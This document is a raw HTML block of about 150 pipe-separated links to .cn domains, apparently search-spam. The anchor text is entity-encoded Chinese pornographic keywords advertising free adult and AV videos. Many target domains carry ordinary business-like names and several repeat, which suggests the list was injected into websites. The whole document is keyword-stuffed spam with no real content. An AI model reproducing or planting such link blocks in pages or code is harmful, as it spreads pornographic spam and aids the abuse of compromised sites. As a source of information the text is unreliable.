<a href="http://mymajor.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;VIDEOSEX&#x6781;&#x54C1;</a>|
<a href="http://029jiaxiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://360ldfy.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://xamyhome.cn" target="_blank">9299yy&#x770B;&#x7247;&#x9EC4;&#x6DEB;&#x5927;&#x7247;</a>|
<a href="http://eibr.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://wzwsp.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sdcyhzxxl.cn" target="_blank">&#x9EBB;&#x8C46;&#x5BC6;&#x5165;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://max-high.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aisiwa.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzcl200.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://ggcdn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://gefj.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x6027;</a>|
<a href="http://didot.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;&#x798F;&#x5229;&#x7B2C;&#x4E00;&#x5BFC;&#x822A;</a>|
<a href="http://ihuanyu.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weekin.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;&#x4E36;</a>|
<a href="http://bjeean.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x8349;&#x4E45;p</a>|
<a href="http://jjguangda.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x6BDB;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://qhitpx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://kemoo.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://fcxtxt.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hmzyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://cyue.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://fttea.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://yamizu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://yunshijie.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zmspa.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://rtdn.cn" target="_blank">&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;</a>|
<a href="http://zttxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lhbq.cn" target="_blank">&#x6700;&#x8FD1;&#x6700;&#x65B0;2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;1</a>|
<a href="http://escoria.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x4E0D;&#x5361;</a>|
<a href="http://ad315.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://fanmuchen.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xyjtj.com.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;www&#x6E7F;&#x597D;&#x5927;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhnwobwn.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;A&#x7247;&#x56FD;&#x4EA7;AV</a>|
<a href="http://datousoft.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x540C;&#x6027;</a>|
<a href="http://wjqu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x731B;&#x7247;xxx&#x2179;&#x5927;3</a>|
<a href="http://atm6.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x56FD;</a>|
<a href="http://cnyyi.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aq0556.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7537;&#x5973;</a>|
<a href="http://lecaiwang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x5927;&#x7247;</a>|
<a href="http://222uuu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hotelchannel.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xiyouyuezi.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x7801;&#x4E00;&#x7801;&#x4E8C;&#x7801;&#x4E09;&#x7801;&#x56DB;&#x7801;</a>|
<a href="http://maifujia.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x6027;</a>|
<a href="http://hzmiqi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shshengtian.cn" target="_blank">&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x4EA7;&#x81EA;&#x62CD;</a>|
<a href="http://djz1000.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://e808l.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stockpay.com.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://msunion.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://juyijituan.cn" target="_blank">&#x5929;&#x7F8E;&#x4F20;&#x5A92;&#x81EA;&#x5236;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://komi520.cn" target="_blank">&#x4E9A;&#x6D32;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nuenong.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chddzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qcfdt.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://greenhillssamui.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yiyuansu.cn" target="_blank">67194&#x6210;l&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7EBF;&#x8DEF;&#x65E0;&#x7801;</a>|
<a href="http://digy.cn" target="_blank">&#x4EBA;&#x59BB;&#x6362;&#x4EBA;&#x59BB;a&#x7247;&#x723D;&#x9EBB;&#x8C46;</a>|
<a href="http://annm.cn" target="_blank">&#x601D;&#x601D;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://werrr.cn" target="_blank">&#x8089;&#x8272;&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://elp.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x8212;&#x670D;&#x53C8;&#x523A;&#x6FC0;&#x89C6;&#x9891;</a>|
<a href="http://huizhiming.cn" target="_blank">&#x56FD;&#x4EA7;&#x80A5;&#x719F;&#x5973;&#x8001;&#x592A;&#x8001;&#x5987;A&#x7247;</a>|
<a href="http://canyan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6B27;&#x5728;&#x7EBF;</a>|
<a href="http://liuyunying.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5996;&#x7CBE;</a>|
<a href="http://cncba.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bbbvip.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://boershanyangcn.cn" target="_blank">&#x6BDB;&#x7247;&#x57FA;&#x5730;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://292q.cn" target="_blank">99&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;a&#x2174;</a>|
<a href="http://zerunjixie.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x97E9;&#x56FD;</a>|
<a href="http://washouji.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;WWW&#x4E45;&#x4E45;</a>|
<a href="http://tdshoes.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://51cleaner.com.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://h-law.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x505A;&#x7230;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x76F4;&#x64AD;</a>|
<a href="http://roadstone.net.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x6027;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://freshproduce.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://h5wzjs.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://hpcopy.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://primechain.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x641E;&#x903C;&#x6BDB;&#x7247;</a>|
<a href="http://kdplastics.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x533A;&#x6309;&#x6469;</a>|
<a href="http://haipad.cn" target="_blank">&#x5929;&#x5929;&#x5929;&#x6B32;&#x8272;&#x6B32;&#x8272;WWW&#x514D;&#x8D39;</a>|
<a href="http://zurpd.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ppfllm.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://flynb.cn" target="_blank">&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://design009.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://g982.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://blrp.cn" target="_blank">&#x529E;&#x516C;&#x5BA4;&#x88AB;&#x5403;&#x5976;&#x597D;&#x723D;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://6-e.com.cn" target="_blank">&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ddzangao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x8272;</a>|
<a href="http://stcyyc.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gtshopping.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x65E5;&#x97E9; &#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://mailid.cn" target="_blank">&#x6027;&#x8272;av&#x871C;&#x6843;av&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://kemoo.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ok360.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x9ED1;&#x4EBA;</a>|
<a href="http://zongsan.cn" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7537;&#x7537;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cg-blog.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://931km.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://98sr.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://duangyixia.cn" target="_blank">&#x591C;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qsdhotel.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://oushiliansuowa.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bethorse.cn" target="_blank"> &#x4E45;&#x4E45;&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x9EBB;&#x8C46;</a>|
<a href="http://h-law.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sy024bdf.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yinxiaowei.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;app</a>|
<a href="http://h4668.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vpsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;9porn</a>|
<a href="http://hgap.cn" target="_blank">&#x4E2D;&#x65E5;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://chenxiangcha.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x4E0D;&#x5361;</a>|
<a href="http://ylbcz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wantaizm.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://yifayi.cn" target="_blank">&#x6210;&#x5E74;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://qq7749.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4EBA;&#x59BB;av&#x6BDB;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://adsense-club.cn" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;</a>|
<a href="http://softpie.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sggw99.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x64AD;&#x653E;</a>|
<a href="http://zongsan.cn" target="_blank">&#x565C;&#x565C;&#x565C;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huiyouxi.cn" target="_blank">&#x72E0;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yutingtea.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gtstudios.cn" target="_blank">&#x4E2D;&#x56FD;&#x4EBA;&#x4E0E;&#x9ED1;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smartweather.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;88av</a>|
<a href="http://txmxak.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;a&#x2174;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x80A5;&#x719F;&#x5973;&#x8001;&#x592A;&#x8001;&#x5987;A&#x7247;</a>|
<a href="http://zhaiseng.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5C0F;&#x8BF4;&#x4E4B;&#x65E0;&#x7801;</a>|
<a href="http://szhsfx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;av</a>|
<a href="http://hookahboots.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x7801;&#x4E00;&#x7801;&#x4E8C;&#x7801;&#x4E09;&#x7801;&#x56DB;&#x7801;</a>|
<a href="http://xiaogaoling.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jianbaodashi.cn" target="_blank">&#x6DA9;&#x6DA9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzzxjt.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://scjdgc.cn" target="_blank">99re6&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://teracom.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mp3mp4mtv.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://uiarts.cn" target="_blank">&#x6700;&#x65B0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://k00n.cn" target="_blank">2018&#x5E74;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://limocn.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://k00n.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://pouweng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://shiyancn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fpbj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://edaicaifu.cn" target="_blank">&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://sasaking.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://mianfeiwg.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x56FD;&#x4EA7;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yukii.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x6027;&#x8272;av&#x871C;&#x6843;</a>|
<a href="http://ptyk.cn" target="_blank">&#x8089;&#x8272;&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szttn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;</a>|
<a href="http://ningjindonggang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E50;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://nenan.cn" target="_blank">&#x4F18;&#x4F18;&#x6B27;&#x7F8E;&#x8272;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
